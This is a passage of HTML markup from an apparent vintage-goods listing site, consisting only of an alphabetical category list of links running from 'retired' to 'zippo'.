	<li class="cat-item cat-item-5415"><a href="https://vintagestoredisplay.info/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://vintagestoredisplay.info/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://vintagestoredisplay.info/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://vintagestoredisplay.info/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://vintagestoredisplay.info/category/revlon/" >revlon</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://vintagestoredisplay.info/category/reynolds/" >reynolds</a>
</li>
	<li class="cat-item cat-item-7262"><a href="https://vintagestoredisplay.info/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://vintagestoredisplay.info/category/ritalin/" >ritalin</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://vintagestoredisplay.info/category/river13vintage/" >river13vintage</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://vintagestoredisplay.info/category/rivers/" >rivers</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://vintagestoredisplay.info/category/robocop/" >robocop</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://vintagestoredisplay.info/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://vintagestoredisplay.info/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://vintagestoredisplay.info/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://vintagestoredisplay.info/category/roly/" >roly</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://vintagestoredisplay.info/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://vintagestoredisplay.info/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://vintagestoredisplay.info/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://vintagestoredisplay.info/category/rummage/" >rummage</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://vintagestoredisplay.info/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://vintagestoredisplay.info/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://vintagestoredisplay.info/category/ryder/" >ryder</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://vintagestoredisplay.info/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://vintagestoredisplay.info/category/salesman/" >salesman</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://vintagestoredisplay.info/category/sali/" >sali</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://vintagestoredisplay.info/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://vintagestoredisplay.info/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://vintagestoredisplay.info/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://vintagestoredisplay.info/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://vintagestoredisplay.info/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://vintagestoredisplay.info/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://vintagestoredisplay.info/category/sari/" >sari</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://vintagestoredisplay.info/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://vintagestoredisplay.info/category/savitri/" >savitri</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://vintagestoredisplay.info/category/savoy/" >savoy</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://vintagestoredisplay.info/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vintagestoredisplay.info/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://vintagestoredisplay.info/category/schrade/" >schrade</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://vintagestoredisplay.info/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://vintagestoredisplay.info/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-6739"><a href="https://vintagestoredisplay.info/category/scoring/" >scoring</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://vintagestoredisplay.info/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://vintagestoredisplay.info/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://vintagestoredisplay.info/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://vintagestoredisplay.info/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://vintagestoredisplay.info/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://vintagestoredisplay.info/category/seedless/" >seedless</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://vintagestoredisplay.info/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://vintagestoredisplay.info/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://vintagestoredisplay.info/category/seikosha/" >seikosha</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://vintagestoredisplay.info/category/select-a-spring/" >select-a-spring</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://vintagestoredisplay.info/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://vintagestoredisplay.info/category/selten/" >selten</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://vintagestoredisplay.info/category/servel/" >servel</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintagestoredisplay.info/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://vintagestoredisplay.info/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://vintagestoredisplay.info/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://vintagestoredisplay.info/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-6867"><a href="https://vintagestoredisplay.info/category/shaffers/" >shaffer&#039;s</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://vintagestoredisplay.info/category/shaklee/" >shaklee</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://vintagestoredisplay.info/category/shalimar/" >shalimar</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://vintagestoredisplay.info/category/sheaffers/" >sheaffers</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://vintagestoredisplay.info/category/shelf/" >shelf</a>
</li>
	<li class="cat-item cat-item-7315"><a href="https://vintagestoredisplay.info/category/sheriff/" >sheriff</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://vintagestoredisplay.info/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintagestoredisplay.info/category/shiplap/" >shiplap</a>
</li>
	<li class="cat-item cat-item-7049"><a href="https://vintagestoredisplay.info/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://vintagestoredisplay.info/category/shooter/" >shooter</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintagestoredisplay.info/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://vintagestoredisplay.info/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://vintagestoredisplay.info/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://vintagestoredisplay.info/category/shurebite/" >shurebite</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://vintagestoredisplay.info/category/shurhit/" >shurhit</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://vintagestoredisplay.info/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://vintagestoredisplay.info/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://vintagestoredisplay.info/category/silvestri/" >silvestri</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://vintagestoredisplay.info/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://vintagestoredisplay.info/category/skil/" >skil</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://vintagestoredisplay.info/category/slant/" >slant</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://vintagestoredisplay.info/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://vintagestoredisplay.info/category/snappy/" >snappy</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://vintagestoredisplay.info/category/snes/" >snes</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://vintagestoredisplay.info/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://vintagestoredisplay.info/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://vintagestoredisplay.info/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://vintagestoredisplay.info/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintagestoredisplay.info/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://vintagestoredisplay.info/category/specchio/" >specchio</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://vintagestoredisplay.info/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://vintagestoredisplay.info/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://vintagestoredisplay.info/category/speer/" >speer</a>
</li>
	<li class="cat-item cat-item-7515"><a href="https://vintagestoredisplay.info/category/speidel/" >speidel</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://vintagestoredisplay.info/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-7723"><a href="https://vintagestoredisplay.info/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://vintagestoredisplay.info/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://vintagestoredisplay.info/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://vintagestoredisplay.info/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://vintagestoredisplay.info/category/stackable/" >stackable</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://vintagestoredisplay.info/category/staffords/" >stafford&#039;s</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://vintagestoredisplay.info/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://vintagestoredisplay.info/category/staging/" >staging</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://vintagestoredisplay.info/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://vintagestoredisplay.info/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://vintagestoredisplay.info/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://vintagestoredisplay.info/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://vintagestoredisplay.info/category/starfox/" >starfox</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://vintagestoredisplay.info/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://vintagestoredisplay.info/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://vintagestoredisplay.info/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://vintagestoredisplay.info/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://vintagestoredisplay.info/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://vintagestoredisplay.info/category/sticker/" >sticker</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://vintagestoredisplay.info/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://vintagestoredisplay.info/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://vintagestoredisplay.info/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://vintagestoredisplay.info/category/stores/" >stores</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://vintagestoredisplay.info/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://vintagestoredisplay.info/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-7320"><a href="https://vintagestoredisplay.info/category/streets/" >streets</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://vintagestoredisplay.info/category/stuffed/" >stuffed</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://vintagestoredisplay.info/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://vintagestoredisplay.info/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://vintagestoredisplay.info/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://vintagestoredisplay.info/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://vintagestoredisplay.info/category/successful/" >successful</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://vintagestoredisplay.info/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://vintagestoredisplay.info/category/sunbeam/" >sunbeam</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://vintagestoredisplay.info/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://vintagestoredisplay.info/category/swatch/" >swatch</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://vintagestoredisplay.info/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://vintagestoredisplay.info/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://vintagestoredisplay.info/category/tabella/" >tabella</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://vintagestoredisplay.info/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://vintagestoredisplay.info/category/taco/" >taco</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://vintagestoredisplay.info/category/taliban/" >taliban</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://vintagestoredisplay.info/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://vintagestoredisplay.info/category/taps/" >taps</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://vintagestoredisplay.info/category/tavolino/" >tavolino</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://vintagestoredisplay.info/category/teacup/" >teacup</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://vintagestoredisplay.info/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://vintagestoredisplay.info/category/tekken/" >tekken</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://vintagestoredisplay.info/category/telechron/" >telechron</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://vintagestoredisplay.info/category/telefono/" >telefono</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://vintagestoredisplay.info/category/termometro/" >termometro</a>
</li>
	<li class="cat-item cat-item-6377"><a href="https://vintagestoredisplay.info/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://vintagestoredisplay.info/category/thermometre/" >thermometre</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://vintagestoredisplay.info/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://vintagestoredisplay.info/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://vintagestoredisplay.info/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://vintagestoredisplay.info/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://vintagestoredisplay.info/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vintagestoredisplay.info/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://vintagestoredisplay.info/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://vintagestoredisplay.info/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://vintagestoredisplay.info/category/thrifty/" >thrifty</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://vintagestoredisplay.info/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://vintagestoredisplay.info/category/timex/" >timex</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://vintagestoredisplay.info/category/tinted/" >tinted</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://vintagestoredisplay.info/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://vintagestoredisplay.info/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://vintagestoredisplay.info/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://vintagestoredisplay.info/category/toast/" >toast</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagestoredisplay.info/category/toms/" >tom&#039;s</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://vintagestoredisplay.info/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://vintagestoredisplay.info/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-6801"><a href="https://vintagestoredisplay.info/category/totaler/" >totaler</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://vintagestoredisplay.info/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://vintagestoredisplay.info/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://vintagestoredisplay.info/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://vintagestoredisplay.info/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vintagestoredisplay.info/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://vintagestoredisplay.info/category/tri-fold/" >tri-fold</a>
</li>
	<li class="cat-item cat-item-7455"><a href="https://vintagestoredisplay.info/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://vintagestoredisplay.info/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://vintagestoredisplay.info/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-6893"><a href="https://vintagestoredisplay.info/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-7439"><a href="https://vintagestoredisplay.info/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://vintagestoredisplay.info/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://vintagestoredisplay.info/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://vintagestoredisplay.info/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://vintagestoredisplay.info/category/unbxd/" >unbxd</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintagestoredisplay.info/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://vintagestoredisplay.info/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintagestoredisplay.info/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://vintagestoredisplay.info/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://vintagestoredisplay.info/category/unitype/" >unitype</a>
</li>
	<li class="cat-item cat-item-7026"><a href="https://vintagestoredisplay.info/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://vintagestoredisplay.info/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://vintagestoredisplay.info/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://vintagestoredisplay.info/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://vintagestoredisplay.info/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://vintagestoredisplay.info/category/valda/" >valda</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://vintagestoredisplay.info/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://vintagestoredisplay.info/category/vecchia/" >vecchia</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://vintagestoredisplay.info/category/vendor/" >vendor</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://vintagestoredisplay.info/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://vintagestoredisplay.info/category/veryrare/" >veryrare</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://vintagestoredisplay.info/category/vestron/" >vestron</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://vintagestoredisplay.info/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://vintagestoredisplay.info/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://vintagestoredisplay.info/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-7550"><a href="https://vintagestoredisplay.info/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://vintagestoredisplay.info/category/victorias/" >victorias</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://vintagestoredisplay.info/category/victorinox/" >victorinox</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://vintagestoredisplay.info/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vintagestoredisplay.info/category/villager070/" >villager070</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://vintagestoredisplay.info/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-7685"><a href="https://vintagestoredisplay.info/category/vintage-early/" >vintage-early</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://vintagestoredisplay.info/category/vintage-thomas/" >vintage-thomas</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://vintagestoredisplay.info/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://vintagestoredisplay.info/category/vintagebuss/" >vintagebuss</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://vintagestoredisplay.info/category/vintagedobbsminisalesmen/" >vintagedobbsminisalesmen</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://vintagestoredisplay.info/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://vintagestoredisplay.info/category/vintagestarwarsrarediecaststoredisplaybincollection1979norepro/" >vintagestarwarsrarediecaststoredisplaybincollection1979norepro</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://vintagestoredisplay.info/category/vintageultra/" >vintageultra</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://vintagestoredisplay.info/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://vintagestoredisplay.info/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://vintagestoredisplay.info/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://vintagestoredisplay.info/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://vintagestoredisplay.info/category/visual/" >visual</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://vintagestoredisplay.info/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://vintagestoredisplay.info/category/vntage/" >vntage</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://vintagestoredisplay.info/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://vintagestoredisplay.info/category/vtg70s80s/" >vtg&#039;70s&#039;80s</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://vintagestoredisplay.info/category/vtgafricana/" >vtg&#039;africana&#039;</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://vintagestoredisplay.info/category/vtg1960s/" >vtg1960s</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://vintagestoredisplay.info/category/wahl/" >wahl</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://vintagestoredisplay.info/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://vintagestoredisplay.info/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://vintagestoredisplay.info/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://vintagestoredisplay.info/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://vintagestoredisplay.info/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://vintagestoredisplay.info/category/warsaw/" >warsaw</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://vintagestoredisplay.info/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://vintagestoredisplay.info/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://vintagestoredisplay.info/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://vintagestoredisplay.info/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://vintagestoredisplay.info/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://vintagestoredisplay.info/category/westclox/" >westclox</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://vintagestoredisplay.info/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://vintagestoredisplay.info/category/whatnot/" >whatnot</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vintagestoredisplay.info/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://vintagestoredisplay.info/category/whistle/" >whistle</a>
</li>
	<li class="cat-item cat-item-7192"><a href="https://vintagestoredisplay.info/category/whitaker/" >whitaker</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://vintagestoredisplay.info/category/whitmans/" >whitmans</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://vintagestoredisplay.info/category/wildflower/" >wildflower</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://vintagestoredisplay.info/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://vintagestoredisplay.info/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://vintagestoredisplay.info/category/windflame/" >windflame</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://vintagestoredisplay.info/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://vintagestoredisplay.info/category/winn/" >winn</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://vintagestoredisplay.info/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://vintagestoredisplay.info/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://vintagestoredisplay.info/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://vintagestoredisplay.info/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-6989"><a href="https://vintagestoredisplay.info/category/witches/" >witches</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://vintagestoredisplay.info/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://vintagestoredisplay.info/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://vintagestoredisplay.info/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://vintagestoredisplay.info/category/woolworths/" >woolworths</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://vintagestoredisplay.info/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://vintagestoredisplay.info/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://vintagestoredisplay.info/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://vintagestoredisplay.info/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://vintagestoredisplay.info/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://vintagestoredisplay.info/category/wrangler/" >wrangler</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://vintagestoredisplay.info/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://vintagestoredisplay.info/category/wrigley/" >wrigley</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://vintagestoredisplay.info/category/wrigleys/" >wrigley&#039;s</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://vintagestoredisplay.info/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://vintagestoredisplay.info/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://vintagestoredisplay.info/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://vintagestoredisplay.info/category/zelda/" >zelda</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagestoredisplay.info/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://vintagestoredisplay.info/category/zildjian/" >zildjian</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://vintagestoredisplay.info/category/zinsmaster/" >zinsmaster</a>
</li>
	<li class="cat-item cat-item-7822"><a href="https://vintagestoredisplay.info/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://vintagestoredisplay.info/category/zippo/" >zippo</a>
</li>
		</ul>
